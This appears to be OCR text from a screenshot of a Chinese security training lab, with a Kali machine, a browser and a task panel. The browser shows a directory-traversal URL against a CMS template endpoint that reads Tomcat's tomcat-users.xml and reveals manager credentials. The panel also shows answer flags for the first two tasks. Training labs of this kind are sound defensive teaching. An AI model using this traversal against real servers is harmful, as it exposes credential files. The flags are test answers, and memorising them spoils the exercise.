 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：15：34
延时
编辑拓扑
应用程序
位置
Firefox ESR
星期一 16:04
1
Mozilla Firefox
这是一个非常好的网站 –...
我的网站
Preferences
http://www...._name=/conf
首页
www.qianxin.com/admin/cms/template/getTemplates.html?res_path=res&file_name=tomcat-users.xml&dir=../../../../..//apach
Search
This network may require you to login to use the internet.
Show Login Page
模板目录
../../../../..//apache-tomcat-6.0.32/con
context.xml
server.xml
tomcat-users.xml（ 编辑中... ）
web.xml
文件名称
tomcat-users.xml
内容
-->
<!--
NOTE:  The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
<role rolename="manager-gui"/>
<user username="libai" password="libai123" roles="manager-gui"/>
</tomcat-users>
保存
项目指导
提交flag
实训任务
1、任务1
flag1
flag1{498cc55df0c7a39c}
提
flag1正确
2、任务2
flag1
flag2{1595a7d9910930ca}
提
flag1正确
3、任务3
flag1
请输入flag
提
4、任务4
flag1
请输入flag
提
5、任务5
flag1
请输入flag
提
6、任务6